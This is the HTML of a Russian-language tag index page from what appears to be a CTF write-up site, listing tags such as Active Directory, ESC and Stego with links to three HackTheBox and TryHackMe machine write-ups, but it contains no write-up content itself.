            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#_1" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title=".bdk writeups" class="md-header__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../wr_logo.webp" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            .bdk writeups
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              🏷️ Тэги
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на тёмную тему" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Переключить на тёмную тему" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7c0 2.38-1.19 4.47-3 5.74V17a1 1 0 0 1-1 1H9a1 1 0 0 1-1-1v-2.26C6.19 13.47 5 11.38 5 9a7 7 0 0 1 7-7M9 21v-1h6v1a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1m3-17a5 5 0 0 0-5 5c0 2.05 1.23 3.81 3 4.58V16h4v-2.42c1.77-.77 3-2.53 3-4.58a5 5 0 0 0-5-5"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на светлую тему" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Переключить на светлую тему" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title=".bdk writeups" class="md-nav__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../wr_logo.webp" alt="logo">

    </a>
    .bdk writeups
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏡 Главная
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2">
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    📑 Райтапы
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    📑 Райтапы
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1">
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🪟 Windows
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    🪟 Windows
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../windows/administrator/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Administrator (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../windows/sendai/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Sendai (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2">
        
          
          <label class="md-nav__link" for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🐧 Linux
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    🐧 Linux
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../linux/cherryblossom/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../notes/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    📓 Заметки
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    🏷️ Тэги
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    🏷️ Тэги
  

    
  </span>
  
  

      </a>
      
        

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#tag:active-directory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Active Directory
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:esc" class="md-nav__link">
    <span class="md-ellipsis">
      
        ESC
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:hard" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hard
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:linux" class="md-nav__link">
    <span class="md-ellipsis">
      
        Linux
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:medium" class="md-nav__link">
    <span class="md-ellipsis">
      
        Medium
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:stego" class="md-nav__link">
    <span class="md-ellipsis">
      
        Stego
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:windows" class="md-nav__link">
    <span class="md-ellipsis">
      
        Windows
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#tag:active-directory" class="md-nav__link">
    <span class="md-ellipsis">
      
        Active Directory
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:esc" class="md-nav__link">
    <span class="md-ellipsis">
      
        ESC
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:hard" class="md-nav__link">
    <span class="md-ellipsis">
      
        Hard
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:linux" class="md-nav__link">
    <span class="md-ellipsis">
      
        Linux
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:medium" class="md-nav__link">
    <span class="md-ellipsis">
      
        Medium
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:stego" class="md-nav__link">
    <span class="md-ellipsis">
      
        Stego
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#tag:windows" class="md-nav__link">
    <span class="md-ellipsis">
      
        Windows
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="_1">Навигация по тэгам<a class="headerlink" href="#_1" title="Permanent link">¶</a></h1>


  <h2 id="tag:active-directory">


<span class="md-tag">Active Directory</span><a class="headerlink" href="#tag:active-directory" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../windows/administrator/">
          HTB: Administrator (Medium)
        </a>
      </li>
    
      <li>
        <a href="../windows/sendai/">
          HTB: Sendai (Medium)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:esc">


<span class="md-tag">ESC</span><a class="headerlink" href="#tag:esc" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../windows/sendai/">
          HTB: Sendai (Medium)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:hard">


<span class="md-tag">Hard</span><a class="headerlink" href="#tag:hard" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../linux/cherryblossom/">
          THM: CherryBlossom (Hard)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:linux">


<span class="md-tag">Linux</span><a class="headerlink" href="#tag:linux" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../linux/cherryblossom/">
          THM: CherryBlossom (Hard)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:medium">


<span class="md-tag">Medium</span><a class="headerlink" href="#tag:medium" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../windows/administrator/">
          HTB: Administrator (Medium)
        </a>
      </li>
    
      <li>
        <a href="../windows/sendai/">
          HTB: Sendai (Medium)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:stego">


<span class="md-tag">Stego</span><a class="headerlink" href="#tag:stego" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../linux/cherryblossom/">
          THM: CherryBlossom (Hard)
        </a>
      </li>
    
    
  </ul>



  <h2 id="tag:windows">


<span class="md-tag">Windows</span><a class="headerlink" href="#tag:windows" title="Permanent link">¶</a></h2>
  <ul>
    
      <li>
        <a href="../windows/administrator/">
          HTB: Administrator (Medium)
        </a>
      </li>
    
      <li>
        <a href="../windows/sendai/">
          HTB: Sendai (Medium)
        </a>
      </li>
    
    
  </ul>








  
    
  
  
    
  


  <aside class="md-source-file">
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Last update">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13.1c-.1 0-.3.1-.4.2l-1 1 2.1 2.1 1-1c.2-.2.2-.6 0-.8l-1.3-1.3c-.1-.1-.2-.2-.4-.2m-1.9 1.8-6.1 6V23h2.1l6.1-6.1zM12.5 7v5.2l4 2.4-1 1L11 13V7zM11 21.9c-5.1-.5-9-4.8-9-9.9C2 6.5 6.5 2 12 2c5.3 0 9.6 4.1 10 9.3-.3-.1-.6-.2-1-.2s-.7.1-1 .2C19.6 7.2 16.2 4 12 4c-4.4 0-8 3.6-8 8 0 4.1 3.1 7.5 7.1 7.9l-.1.2z"></path></svg>
    </span>
